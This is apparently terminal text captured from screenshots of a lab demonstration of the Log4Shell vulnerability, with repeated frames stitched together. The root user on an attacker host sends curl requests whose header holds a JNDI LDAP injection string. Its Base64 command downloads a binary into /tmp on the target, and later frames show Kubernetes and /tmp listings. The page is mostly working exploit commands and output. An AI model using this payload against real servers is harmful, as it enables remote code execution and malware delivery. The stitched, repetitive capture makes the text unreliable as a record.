 Terminal Shell Edit View Window Help
14145 100% Sat 3:44 PM
rapatil — root@att-svr: ~ — ssh tme@10.8.70.216 — 102×26
root@att-svr:~#
root@att-svr:~#
root@att-svr:~# curl 10.8.70.221:80 -H 'X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base64
/d2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2FyZ
S1zYW1wbGUK}'
curl: (56) Recv failure: Connection reset by peer
root@att-svr:~#
root@att-svr:~# curl 10.8.70.221:80 -H 'X-Api-Version: ${jndi:ldap://att-svr:1389/Basic/Command/Base64
/d2dldCBodHRwOi8vd2lsZGZpcmUucGFsb2FsdG9uZXR3b3Jrcy5jb20vcHVibGljYXBpL3Rlc3QvZWxmIC1PIC90bXAvbWFsd2FyZ
S1zYW1wbGUK}'
opendirectoryd 8.8 30:35.41 11 0 84 root
rapatil — root@master: ~ — ssh tme@10.8.70.227 — 92×25
New release '20.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sat Jan 22 22:56:07 2022 from 10.101.100.60
tme@master:~$ sudo -s
[sudo] password for tme:
root@master:~#
root@master:~#
root@master:~# cleae
Command 'cleae' not found, did you mean:
command 'clear' from deb ncurses-bin
Try: apt install <deb name>
root@master:~# clear
root@master:~#
root@master:~#
root@master:~# kubectl get nodes
NAME STATUS ROLES AGE VERSION
rapatil — root@att-svr: ~ — ssh tme@10.8.70.216 — 102×24
rapatil — root@master: ~ — ssh tme@10.8.70.227 — 91×24
21443
drwx------ 3 root root 4096 Dec 23 02:13 tomcat.8080.1109362797264928224
/tmp #
/tmp #
/tmp # rm -r malware-sample
/tmp # ls -l
total 12
drwxr-xr-x 2 root root 4096 Dec 23 02:13 hsperfdata_root
drwx------ 2 root root 4096 Dec 23 02:13 tomcat-docbase.8080.86572398006969
21443
drwx------ 3 root root 4096 Dec 23 02:13 tomcat.8080.1109362797264928224
/tmp # ls -l
total 12
drwxr-xr-x 2 root root 4096 Dec 23 02:13 hsperfdata_root
drwx------ 2 root root 4096 Dec 23 02:13 tomcat-docbase.8080.86572398006969
21443
drwx------ 3 root root 4096 Dec 23 02:13 tomcat.8080.1109362797264928224
/tmp # ls -l
total 12
drwxr-xr-x 2 root root 4096 Dec 23 02:13 hsperfdata_root
drwx------ 2 root root 4096 Dec 23 02:13 tomcat-docbase.8080.86572398006969
21443
drwx------ 3 root root 4096 Dec 23 02:13 tomcat.8080.1109362797264928224
/tmp #